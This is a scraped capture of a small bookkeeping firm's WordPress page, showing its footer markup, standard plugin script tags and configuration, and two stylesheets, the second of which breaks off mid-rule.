								<img src="https://staysmartllc.com/wp-content/uploads/2020/10/White-Version.png" alt="Stay Smart Bookkeeping" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" />									</a>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4813f40 e-grid-align-left e-grid-align-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4813f40" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-wobble-skew elementor-repeater-item-2191d58" href="https://www.facebook.com/artbees/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-wobble-skew elementor-repeater-item-1dc876e" href="https://twitter.com/artbees_design" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-animation-wobble-skew elementor-repeater-item-4df264e" href="https://dribbble.com/Artbees" target="_blank">
						<span class="elementor-screen-only">Dribbble</span>
						<i class="fab fa-dribbble"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-wobble-skew elementor-repeater-item-021ad54" href="https://www.instagram.com/artbees/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a989ab5" data-id="a989ab5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c6233b4 elementor-widget elementor-widget-heading" data-id="c6233b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Sitemap</span>		</div>
				</div>
				<div class="elementor-element elementor-element-5cb4834 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5cb4834" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="http://home">					<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="http://about">					<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="http://faqs">					<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="http://news">					<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="http://services">					<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cdcb975" data-id="cdcb975" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f326f42 elementor-widget elementor-widget-heading" data-id="f326f42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">STAY IN TOUCH</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2b65986 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2b65986" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="172"/>
			<input type="hidden" name="form_id" value="2b65986"/>

							<input type="hidden" name="queried_id" value="102"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
					<label for="form-field-email" class="elementor-field-label elementor-screen-only">Email</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Your Email" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ad1821 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ad1821" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2726fe" data-id="f2726fe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6605cd9 elementor-widget elementor-widget-raven-divider" data-id="6605cd9" data-element_type="widget" data-widget_type="raven-divider.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-divider">
				<span class="raven-divider-line raven-divider-solid"></span>
			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5df6f9b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5df6f9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d56104" data-id="9d56104" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-69052d9 elementor-widget elementor-widget-text-editor" data-id="69052d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>© 2020 yourcompanyname. Designed by Dexignx360</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div><script type="text/javascript" src="https://staysmartllc.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=1.23.0" id="jupiterx-js"></script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="jupiterx-core-raven-smartmenus-js"></script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="jupiterx-core-raven-url-polyfill-js"></script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/staysmartllc.com\/wp-admin\/admin-ajax.php","nonce":"cb686a9c31","urls":{"assets":"https:\/\/staysmartllc.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/staysmartllc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://staysmartllc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1" id="share-link-js"></script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/staysmartllc.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":102,"title":"How%20To%20Deploy%20Application%20with%20Kuber%20-%20Stay%20Smart%20Bookkeeping","excerpt":"Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim idest borum Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium totam rem aperiam, eaque ipsa quae ab illo inventore veritatis.","featuredImage":"https:\/\/staysmartllc.com\/wp-content\/uploads\/2020\/04\/blog10-1-1024x716.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/staysmartllc.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/staysmartllc.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.5.4" id="jet-elements-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https:\/\/staysmartllc.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/staysmartllc.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.10" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"800c087":{"view_more":false,"particles":"false","particles_json":null},"72601a67":{"view_more":false,"particles":"false","particles_json":null},"6e429c5":{"view_more":false,"particles":"false","particles_json":null},"a6906e3":{"view_more":false,"particles":"false","particles_json":null},"61ef75ff":{"view_more":false,"particles":"false","particles_json":null},"53134a9c":{"view_more":false,"particles":"false","particles_json":null},"5c7547cb":{"view_more":false,"particles":"false","particles_json":null},"a6a4aef":{"view_more":false,"particles":"false","particles_json":null},"5ad1821":{"view_more":false,"particles":"false","particles_json":null},"5df6f9b":{"view_more":false,"particles":"false","particles_json":null}},"columns":[],"widgets":{"9adc2a3":[],"d11290b":[],"7c3b2bd":[],"6fc936a":[],"1ac9beda":[],"3c07530e":[],"148e299":[],"ed0e069":[],"f0a3802":[],"ce38017":[],"b8f04ae":[],"28c8dd2":[],"1a60233":[],"c859046":[],"4ec78726":[],"7d4f532c":[],"549d18bb":[],"3013fc8c":[],"12e2b0e":[],"4813f40":[],"c6233b4":[],"5cb4834":[],"f326f42":[],"2b65986":[],"6605cd9":[],"69052d9":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.3.4" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://staysmartllc.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.6.2" id="jupiterx-core-raven-frontend-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.5" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	</body></html>

--- FILE ---
content_type: text/css
request_url: https://staysmartllc.com/wp-content/uploads/elementor/css/post-102.css?ver=1614693990
body_size: 4706
content:
.elementor-102 .elementor-element.elementor-element-8e99ad9 > .elementor-container{max-width:740px;}.elementor-102 .elementor-element.elementor-element-18973c0{font-weight:300;}.elementor-102 .elementor-element.elementor-element-18973c0 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-102 .elementor-element.elementor-element-18973c0 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-102 .elementor-element.elementor-element-f250d95 .raven-divider-solid, .elementor-102 .elementor-element.elementor-element-f250d95 .raven-divider-double:before, .elementor-102 .elementor-element.elementor-element-f250d95 .raven-divider-double:after{background-color:#F8636B;height:3px;}.elementor-102 .elementor-element.elementor-element-f250d95 .raven-divider-double:before{margin-bottom:3px;}.elementor-102 .elementor-element.elementor-element-f250d95 .raven-divider-line{width:48px;}.elementor-102 .elementor-element.elementor-element-f250d95 .raven-divider{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-f250d95 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-f250d95 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-102 .elementor-element.elementor-element-8f28106{color:#2C234D;font-size:20px;font-weight:600;line-height:35px;}.elementor-102 .elementor-element.elementor-element-8f28106 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-102 .elementor-element.elementor-element-f608e3d{padding:0px 0px 25px 0px;}.elementor-102 .elementor-element.elementor-element-4bc1a57{font-weight:300;}.elementor-102 .elementor-element.elementor-element-4bc1a57 > .elementor-widget-container{padding:0px 0px 60px 0px;}.elementor-102 .elementor-element.elementor-element-4bc1a57 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-102 .elementor-element.elementor-element-94290d7 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-102 .elementor-element.elementor-element-94290d7 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-102 .elementor-element.elementor-element-5326fd4{font-weight:300;}.elementor-102 .elementor-element.elementor-element-5326fd4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-5326fd4 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-102 .elementor-element.elementor-element-8e99ad9{padding:0px 0px 30px 0px;}.elementor-102 .elementor-element.elementor-element-0ac0748 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-102 .elementor-element.elementor-element-383ae00 .raven-image{opacity:1;}.elementor-102 .elementor-element.elementor-element-383ae00{text-align:left;}.elementor-102 .elementor-element.elementor-element-383ae00 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-102 .elementor-element.elementor-element-34c2262 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-102 .elementor-element.elementor-element-cfc02ce .raven-image{opacity:1;}.elementor-102 .elementor-element.elementor-element-cfc02ce{text-align:right;}.elementor-102 .elementor-element.elementor-element-cfc02ce > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-102 .elementor-element.elementor-element-63d0934{padding:0px 0px 70px 0px;}.elementor-102 .elementor-element.elementor-element-aad7b96 > .elementor-container{max-width:740px;}.elementor-102 .elementor-element.elementor-element-ce29422{color:#2C234D;font-size:18px;font-weight:500;}.elementor-102 .elementor-element.elementor-element-ce29422 > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-102 .elementor-element.elementor-element-ce29422 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-102 .elementor-element.elementor-element-10e26f5{font-weight:300;}.elementor-102 .elementor-element.elementor-element-10e26f5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-10e26f5 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-102 .elementor-element.elementor-element-0ac0748 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-102 .elementor-element.elementor-element-34c2262 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-102 .elementor-element.elementor-element-149c0ff{width:13.378%;}.elementor-102 .elementor-element.elementor-element-cc24255{width:86.622%;}.elementor-102 .elementor-element.elementor-element-0ac0748{width:66.909%;}.elementor-102 .elementor-element.elementor-element-34c2262{width:32.878%;}}

--- FILE ---
content_type: text/css
request_url: https://staysmartllc.com/wp-content/uploads/elementor/css/post-156.css?ver=1614638897
body_size: 29320
content:
.elementor-156 .elementor-element.elementor-element-800c087 > .elementor-container{min-height:100px;}.elementor-156 .elementor-element.elementor-element-0386e79.elementor-column .elementor-column-wrap{align-items:center;}.elementor-156 .elementor-element.elementor-element-0386e79.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-156 .elementor-element.elementor-element-0386e79.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-156 .elementor-element.elementor-element-0386e79 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-156 .elementor-element.elementor-element-9adc2a3 .raven-site-logo{text-align:left;}.elementor-156 .elementor-element.elementor-element-9adc2a3 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-156 .elementor-element.elementor-element-1766271.elementor-column .elementor-column-wrap{align-items:center;}.elementor-156 .elementor-element.elementor-element-1766271.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-156 .elementor-element.elementor-element-1766271.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-156 .elementor-element.elementor-element-1766271 > .elementor-element-populated{padding:0px 0px 0px 35px;}.elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:16px;font-weight:600;text-transform:uppercase;line-height:97px;padding:0px 0px 0px 0px;color:#1F5095;border-color:rgba(2, 1, 1, 0);border-style:solid;border-width:0px 0px 2px 0px;}.elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:100px;}.elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:100px;}.elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#009C49;border-color:#009C49;border-style:solid;border-width:0px 0px 2px 0px;}.elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#009C49;border-color:#009C49;border-style:solid;border-width:0px 0px 2px 0px;}.elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-mobile .raven-nav-menu li > a{font-weight:500;text-transform:uppercase;padding:8px 32px 8px 32px;color:#FDF3F4;}.elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#2C234D;}.elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-mobile .raven-nav-menu li > a:active{color:#2C234D;}.elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-toggle{text-align:center;}.elementor-156 .elementor-element.elementor-element-d11290b .raven-nav-menu-mobile{background-color:#F8636B;}.elementor-156 .elementor-element.elementor-element-d11290b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-156 .elementor-element.elementor-element-d11290b > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-156 .elementor-element.elementor-element-452a910.elementor-column .elementor-column-wrap{align-items:center;}.elementor-156 .elementor-element.elementor-element-452a910.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-156 .elementor-element.elementor-element-452a910.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-156 .elementor-element.elementor-element-452a910 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-156 .elementor-element.elementor-element-7c3b2bd a.raven-button, .elementor-156 .elementor-element.elementor-element-7c3b2bd .raven-button{width:180px;height:50px;background-color:#1F5095;background-image:none;border-color:#1F5095;border-style:solid;border-width:1px 1px 1px 1px;border-radius:25px 25px 25px 25px;}.elementor-156 .elementor-element.elementor-element-7c3b2bd a.raven-button:hover, .elementor-156 .elementor-element.elementor-element-7c3b2bd .raven-button:hover{background-color:rgba(2, 1, 1, 0);background-image:none;border-color:#009C49;border-style:solid;border-width:1px 1px 1px 1px;color:#7B93EC;}.elementor-156 .elementor-element.elementor-element-7c3b2bd > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-156 .elementor-element.elementor-element-7c3b2bd > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-156 .elementor-element.elementor-element-6fc936a .elementor-repeater-item-406bd04.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-156 .elementor-element.elementor-element-6fc936a .elementor-repeater-item-406bd04.elementor-social-icon i{color:#3B5998;}.elementor-156 .elementor-element.elementor-element-6fc936a .elementor-repeater-item-406bd04.elementor-social-icon svg{fill:#3B5998;}.elementor-156 .elementor-element.elementor-element-6fc936a .elementor-repeater-item-915642b.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-156 .elementor-element.elementor-element-6fc936a .elementor-repeater-item-915642b.elementor-social-icon i{color:#1DA1F2;}.elementor-156 .elementor-element.elementor-element-6fc936a .elementor-repeater-item-915642b.elementor-social-icon svg{fill:#1DA1F2;}.elementor-156 .elementor-element.elementor-element-6fc936a .elementor-repeater-item-4f165d3.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-156 .elementor-element.elementor-element-6fc936a .elementor-repeater-item-4f165d3.elementor-social-icon i{color:#F56040;}.elementor-156 .elementor-element.elementor-element-6fc936a .elementor-repeater-item-4f165d3.elementor-social-icon svg{fill:#F56040;}.elementor-156 .elementor-element.elementor-element-6fc936a .elementor-repeater-item-73d87d5.elementor-social-icon{background-color:rgba(0, 119, 181, 0);}.elementor-156 .elementor-element.elementor-element-6fc936a .elementor-repeater-item-73d87d5.elementor-social-icon i{color:#0077B5;}.elementor-156 .elementor-element.elementor-element-6fc936a .elementor-repeater-item-73d87d5.elementor-social-icon svg{fill:#0077B5;}.elementor-156 .elementor-element.elementor-element-6fc936a{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:25px;--grid-row-gap:0px;}.elementor-156 .elementor-element.elementor-element-6fc936a .elementor-widget-container{text-align:center;}.elementor-156 .elementor-element.elementor-element-6fc936a .elementor-social-icon{--icon-padding:0em;}.elementor-156 .elementor-element.elementor-element-6fc936a > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#F0F0F0;}.elementor-156 .elementor-element.elementor-element-6fc936a > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-156 .elementor-element.elementor-element-800c087:not(.elementor-motion-effects-element-type-background), .elementor-156 .elementor-element.elementor-element-800c087 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-156 .elementor-element.elementor-element-800c087{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 2% 0% 2%;}.elementor-156 .elementor-element.elementor-element-800c087 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-156 .elementor-element.elementor-element-72601a67 > .elementor-container{min-height:73px;}.elementor-156 .elementor-element.elementor-element-72601a67 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-156 .elementor-element.elementor-element-1ac9beda .raven-site-logo{text-align:left;}.elementor-156 .elementor-element.elementor-element-1ac9beda > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Lato", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;padding:20px 0px 0px 0px;color:#ffffff;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:22px;}.elementor-156 .elementor-element.elementor-element-3c07530e .raven-nav-menu-vertical .raven-nav-menu > 